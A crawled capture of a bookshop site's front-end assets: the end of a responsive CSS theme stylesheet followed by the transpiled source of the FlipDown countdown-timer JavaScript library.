
.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 1024px) {
    .header-container {
    display: none;
    }

    .header-mobile {
    display: block;
    }

    .header-16-style .breadcrumbs{
        padding-top: 15px;
        padding-bottom: 0;
        background: none;
    }

    .header-24-style .breadcrumbs{
        padding-top: 15px;
    }
}

/**
* Custom CSS
*/



--- FILE ---
content_type: application/javascript
request_url: https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/js/flipdown.js
body_size: 1885
content:
"use strict";

function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var FlipDown = function () {
  function FlipDown(uts) {
    var el = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : "flipdown";
    var opt = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

    _classCallCheck(this, FlipDown);

    if (typeof uts !== "number") {
      throw new Error("FlipDown: Constructor expected unix timestamp, got ".concat(_typeof(uts), " instead."));
    }

    if (_typeof(el) === "object") {
      opt = el;
      el = "flipdown";
    }

    this.version = "0.3.2";
    this.initialised = false;
    this.now = this._getTime();
    this.epoch = uts;
    this.countdownEnded = false;
    this.hasEndedCallback = null;
    this.element = document.getElementById(el);
    this.rotors = [];
    this.rotorLeafFront = [];
    this.rotorLeafRear = [];
    this.rotorTops = [];
    this.rotorBottoms = [];
    this.countdown = null;
    this.daysRemaining = 0;
    this.clockValues = {};
    this.clockStrings = {};
    this.clockValuesAsString = [];
    this.prevClockValuesAsString = [];
    this.opts = this._parseOptions(opt);

    this._setOptions();

    console.log("FlipDown ".concat(this.version, " (Theme: ").concat(this.opts.theme, ")"));
  }

  _createClass(FlipDown, [{
    key: "start",
    value: function start() {
      if (!this.initialised) this._init();
      this.countdown = setInterval(this._tick.bind(this), 1000);
      return this;
    }
  }, {
    key: "ifEnded",
    value: function ifEnded(cb) {
      this.hasEndedCallback = function () {
        cb();
        this.hasEndedCallback = null;
      };

      return this;
    }
  }, {
    key: "_getTime",
    value: function _getTime() {
      return new Date().getTime() / 1000;
    }
  }, {
    key: "_hasCountdownEnded",
    value: function _hasCountdownEnded() {
      if (this.epoch - this.now < 0) {
        this.countdownEnded = true;

        if (this.hasEndedCallback != null) {
          this.hasEndedCallback();
          this.hasEndedCallback = null;
        }

        return true;
      } else {
        this.countdownEnded = false;
        return false;
      }
    }
  }, {
    key: "_parseOptions",
    value: function _parseOptions(opt) {
      var headings = ["Days", "Hours", "Minutes", "Seconds"];

      if (opt.headings && opt.headings.length === 4) {
        headings = opt.headings;
      }

      return {
        theme: opt.hasOwnProperty("theme") ? opt.theme : "dark",
        headings: headings
      };
    }
  }, {
    key: "_setOptions",
    value: function _setOptions() {
      this.element.classList.add("flipdown__theme-".concat(this.opts.theme));
    }
  }, {
    key: "_init",
    value: function _init() {
      this.initialised = true;

      if (this._hasCountdownEnded()) {
        this.daysremaining = 0;
      } else {
        this.daysremaining = Math.floor((this.epoch - this.now) / 86400).toString().length;
      }

      var dayRotorCount = this.daysremaining <= 2 ? 2 : this.daysremaining;

      for (var i = 0; i < dayRotorCount + 6; i++) {
        this.rotors.push(this._createRotor(0));
      }

      var dayRotors = [];

      for (var i = 0; i < dayRotorCount; i++) {
        dayRotors.push(this.rotors[i]);
      }

      this.element.appendChild(this._createRotorGroup(dayRotors, 0));
      var count = dayRotorCount;

      for (var i = 0; i < 3; i++) {
        var otherRotors = [];

        for (var j = 0; j < 2; j++) {
          otherRotors.push(this.rotors[count]);
          count++;
        }

        this.element.appendChild(this._createRotorGroup(otherRotors, i + 1));
      }

      this.rotorLeafFront = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-leaf-front"));
      this.rotorLeafRear = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-leaf-rear"));
      this.rotorTop = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-top"));
      this.rotorBottom = Array.prototype.slice.call(this.element.getElementsByClassName("rotor-bottom"));

      this._tick();

      this._updateClockValues(true);

      return this;
    }
  }, {
    key: "_createRotorGroup",
    value: function _createRotorGroup(rotors, rotorIndex) {
      var rotorGroup = document.createElement("div");
      rotorGroup.className = "rotor-group";
      var dayRotorGroupHeading = document.createElement("div");
      dayRotorGroupHeading.className = "rotor-group-heading";
      dayRotorGroupHeading.setAttribute("data-before", this.opts.headings[rotorIndex]);
      rotorGroup.appendChild(dayRotorGroupHeading);
      appendChildren(rotorGroup, rotors);
      return rotorGroup;
    }
  }, {
    key: "_createRotor",
    value: function _createRotor() {
      var v = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
      var rotor = document.createElement("div");
      var rotorLeaf = document.createElement("div");
      var rotorLeafRear = document.createElement("figure");
      var rotorLeafFront = document.createElement("figure");
      var rotorTop = document.createElement("div");
      var rotorBottom = document.createElement("div");
      rotor.className = "rotor";
      rotorLeaf.className = "rotor-leaf";
      rotorLeafRear.className = "rotor-leaf-rear";
      rotorLeafFront.className = "rotor-leaf-front";
      rotorTop.className = "rotor-top";
      rotorBottom.className = "rotor-bottom";
      rotorLeafRear.textContent = v;
      rotorTop.textContent = v;
      rotorBottom.textContent = v;
      appendChildren(rotor, [rotorLeaf, rotorTop, rotorBottom]);
      appendChildren(rotorLeaf, [rotorLeafRear, rotorLeafFront]);
      return rotor;
    }
  }, {
    key: "_tick",
    value: function _tick() {
      this.now = this._getTime();
      var diff = this.epoch - this.now <= 0 ? 0 : this.epoch - this.now;
      this.clockValues.d = Math.floor(diff / 86400);
      diff -= this.clockValues.d * 86400;
      this.clockValues.h = Math.floor(diff / 3600);
      diff -= this.clockValues.h * 3600;
      this.clockValues.m = Math.floor(diff / 60);
      diff -= this.clockValues.m * 60;
      this.clockValues.s = Math.floor(diff);

      this._updateClockValues();

      this._hasCountdownEnded();
    }
  }, {
    key: "_updateClockValues",
    value: function _updateClockValues() {
      var _this = this;

      var init = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
      this.clockStrings.d = pad(this.clockValues.d, 2);
      this.clockStrings.h = pad(this.clockValues.h, 2);
      this.clockStrings.m = pad(this.clockValues.m, 2);
      this.clockStrings.s = pad(this.clockValues.s, 2);
      this.clockValuesAsString = (this.clockStrings.d + this.clockStrings.h + this.clockStrings.m + this.clockStrings.s).split("");
      this.rotorLeafFront.forEach(function (el, i) {
        el.textContent = _this.prevClockValuesAsString[i];
      });
      this.rotorBottom.forEach(function (el, i) {
        el.textContent = _this.prevClockValuesAsString[i];
      });

      function rotorTopFlip() {
        var _this2 = this;

        this.rotorTop.forEach(function (el, i) {
          if (el.textContent != _this2.clockValuesAsString[i]) {
            el.textContent = _this2.clockValuesAsString[i];
          }
        });
      }

      function rotorLeafRearFlip() {
        var _this3 = this;

        this.rotorLeafRear.forEach(function (el, i) {
          if (el.textContent != _this3.clockValuesAsString[i]) {
            el.textContent = _this3.clockValuesAsString[i];
            el.parentElement.classList.add("flipped");
            var flip = setInterval(function () {
              el.parentElement.classList.remove("flipped");
              clearInterval(flip);
            }.bind(_this3), 500);
          }
        });
      }

      if (!init) {
        setTimeout(rotorTopFlip.bind(this), 500);
        setTimeout(rotorLeafRearFlip.bind(this), 500);
      } else {
        rotorTopFlip.call(this);
        rotorLeafRearFlip.call(this);
      }

      this.prevClockValuesAsString = this.clockValuesAsString;
    }
  }]);

  return FlipDown;
}();

function pad(n, len) {
  n = n.toString();
  return n.length < len ? pad("0" + n, len) : n;
}

function appendChildren(parent, children) {
  children.forEach(function (el) {
    parent.appendChild(el);
  });
}